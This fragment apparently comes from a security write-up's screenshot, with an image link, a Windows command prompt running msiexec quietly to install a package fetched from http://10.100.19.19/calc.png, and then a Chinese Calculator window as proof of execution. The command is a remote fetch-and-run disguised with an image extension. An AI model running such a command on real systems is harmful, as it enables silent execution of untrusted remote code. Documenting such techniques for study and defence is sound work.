 c:\Windows\Tasks>msiexec /q /i http://10.100.19.19/calc.png
c:\Windows\Tasks>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x